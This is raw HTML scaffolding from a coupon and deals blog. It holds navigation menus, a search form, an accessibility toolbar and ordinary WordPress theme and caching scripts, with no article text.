<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-269280"><div class="drawer-nav-drop-wrap"><a href="https://consumerqueen.com/category/diy-projects-2">DIY</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-269280 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269284"><a href="https://consumerqueen.com/category/diy-projects-2/valentines">Valentines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269281"><a href="https://consumerqueen.com/category/diy-projects-2/christmas-diy">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269282"><a href="https://consumerqueen.com/category/diy-projects-2/fall-diy">Fall and Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269283"><a href="https://consumerqueen.com/category/diy-projects-2/home-improvement">Home Improvement</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275431"><a href="https://consumerqueen.com/category/lifestyle/just-for-kids">Just for Kids</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-269234"><div class="drawer-nav-drop-wrap"><a href="https://consumerqueen.com/category/personal">Personal</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-269234 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269241"><a href="https://consumerqueen.com/category/personal/the-consumer-queen-diaries">Personal Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269239"><a href="https://consumerqueen.com/category/personal/my-god-is-so-big">Devotions</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269235"><a href="https://consumerqueen.com/category/personal/the-royal-dogs">The Royal Dogs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269236"><a href="https://consumerqueen.com/category/the-royal-grandma-family-2">The Royal Grandma</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269238"><a href="https://consumerqueen.com/category/personal/theconsumerking">Consumer King</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-269247"><div class="drawer-nav-drop-wrap"><a href="https://consumerqueen.com/category/saving-money-2">Simple Savings</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-269247 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-269250"><div class="drawer-nav-drop-wrap"><a href="https://consumerqueen.com/category/saving-money-2/store-matchups">Store Matchups</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-269250 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span></button></div>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275436"><a href="https://consumerqueen.com/category/saving-money-2/store-matchups/aldi-weekly-matchup">Aldi</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275437"><a href="https://consumerqueen.com/category/saving-money-2/store-matchups/crest-foods">Crest</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275439"><a href="https://consumerqueen.com/category/saving-money-2/store-matchups/cvs-deals">CVS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284246"><a href="https://consumerqueen.com/category/saving-money-2/store-matchups/dollar-general">Dollar General</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-284247"><a href="https://consumerqueen.com/category/saving-money-2/store-matchups/dollar-tree">Dollar Tree</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284248"><a href="https://consumerqueen.com/category/saving-money-2/store-matchups/family-dollar-2">Family Dollar</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275438"><a href="https://consumerqueen.com/category/saving-money-2/store-matchups/homeland-deals">Homeland</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269256"><a href="https://consumerqueen.com/category/saving-money-2/store-matchups/sunflower-market-deals">Sprouts</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269257"><a href="https://consumerqueen.com/category/saving-money-2/store-matchups/target">Target</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275440"><a href="https://consumerqueen.com/category/saving-money-2/store-matchups/walgreens">Walgreens</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275434"><a href="https://consumerqueen.com/category/saving-money-2/store-matchups/walmart-deals">Walmart</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-276323"><a href="https://consumerqueen.com/saving-money-2/sweepstakes/daily-sweepstakes-enter-to-win">Daily Sweepstakes – Enter to Win</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269248"><a href="https://consumerqueen.com/category/saving-money-2/printable-coupons">Printable Coupons</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269249"><a href="https://consumerqueen.com/category/saving-money-2/shop-online">Shop Online</a></li>
</ul>
</li>
</ul>		</div>
	</nav><!-- #site-navigation -->
	</div><!-- data-section="mobile_navigation" -->
							</div>
		</div>
	</div>
	<script id="pojo-a11y-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
</script>
<script src="https://consumerqueen.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script src="https://consumerqueen.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async data-wp-strategy="async" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://consumerqueen.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.2.16" id="kadence-navigation-js" async></script>
<script id="perfmatters-lazy-load-js-before">
window.lazyLoadOptions={elements_selector:"img[data-src],.perfmatters-lazy,.perfmatters-lazy-css-bg",thresholds:"0px 0px",class_loading:"pmloading",class_loaded:"pmloaded",callback_loaded:function(element){if(element.tagName==="IFRAME"){if(element.classList.contains("pmloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener("LazyLoad::Initialized",function(e){var lazyLoadInstance=e.detail.instance;var target=document.querySelector("body");var observer=new MutationObserver(function(mutations){lazyLoadInstance.update()});var config={childList:!0,subtree:!0};observer.observe(target,config);});function perfmattersLazyLoadYouTube(e){var t=document.createElement("iframe"),r="ID?";r+=0===e.dataset.query.length?"":e.dataset.query+"&",r+="autoplay=1",t.setAttribute("src",r.replace("ID",e.dataset.src)),t.setAttribute("frameborder","0"),t.setAttribute("allowfullscreen","1"),t.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),e.replaceChild(t,e.firstChild)}
</script>
<script async src="https://consumerqueen.com/wp-content/plugins/perfmatters/js/lazyload.min.js?ver=2.5.5" id="perfmatters-lazy-load-js"></script>
<script id="bigscoots-bfcache-js-extra" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
var bfcache = {"cookie_name":"bs_bfcache_auth","is_logged_in":"","pending_operation":"","cookie_path":"\/","cookie_domain":""};
</script>
<script src="https://consumerqueen.com/wp-content/plugins/bigscoots-cache/assets/js/bfcache-invalidation.min.js?ver=4.0.7" id="bigscoots-bfcache-js" defer data-wp-strategy="defer" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script src="https://consumerqueen.com/wp-content/themes/kadence/assets/js/splide.min.js?ver=1.2.16" id="kad-splide-js" async></script>
<script id="kadence-slide-init-js-extra">
var kadenceSlideConfig = {"of":"of","to":"to","slide":"Slide","next":"Next","prev":"Previous"};
</script>
<script src="https://consumerqueen.com/wp-content/themes/kadence/assets/js/splide-init.min.js?ver=1.2.16" id="kadence-slide-init-js" async></script>
<script defer src="https://consumerqueen.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763261212" id="akismet-frontend-js" type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
			<div id="search-drawer" class="popup-drawer popup-drawer-layout-fullwidth" data-drawer-target-string="#search-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#search-drawer"></div>
		<div class="drawer-inner">
			<div class="drawer-header">
				<button class="search-toggle-close drawer-toggle" aria-label="Close search"  data-toggle-target="#search-drawer" data-toggle-body-class="showing-popup-drawer-from-full" aria-expanded="false" data-set-focus=".search-toggle-open"
							>
					<span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-close-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Toggle Menu Close</title><path d="M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path>
				</svg></span>				</button>
			</div>
			<div class="drawer-content">
				<form role="search" method="get" class="search-form" action="https://consumerqueen.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form>			</div>
		</div>
	</div>
			<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<script id="bs-cache-speculation-rules" type="speculationrules">
{"prerender":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/*.php","\/wp-json\/*","\/wp-admin\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/uploads\/*","\/wp-content\/themes\/*","\/cart*","\/cart\/*","\/checkout*","\/checkout\/*","\/checkouts\/*","\/my-account\/*","\/logout\/*","\/*\/delete\/*","\/*\/print\/*","\/wprm_print\/*","\/*\\?*(^|&)(_wpnonce|ac|add-to-cart|add_to_cart|add-to-checkout|attachment_id|cart|download_id|download_media_file|edd_action|edd_options|media_file|media_type|wlmapi|wc-api|wc-ajax)=*"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prerender, .no-prerender a"}}]},"eagerness":"moderate"}]}
</script>
<script id="bs-cache-instant-prefetch-invoker-js" type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
document.addEventListener("DOMContentLoaded",function(){if(!(typeof HTMLScriptElement !== "undefined" && typeof HTMLScriptElement.supports === "function" && HTMLScriptElement.supports && HTMLScriptElement.supports("speculationrules"))) {document.querySelectorAll('script[type="speculationrules"]').forEach(script => script.remove());var bs_cache_instant_prefetch_script_element = document.createElement("script");bs_cache_instant_prefetch_script_element.id = "bs-cache-instant-prefetch-js", bs_cache_instant_prefetch_script_element.type = "module", bs_cache_instant_prefetch_script_element.src = "https://consumerqueen.com/wp-content/plugins/bigscoots-cache/assets/js/bs-cache-instant-prefetch-page.min.js", document.body.appendChild(bs_cache_instant_prefetch_script_element)}})
</script>
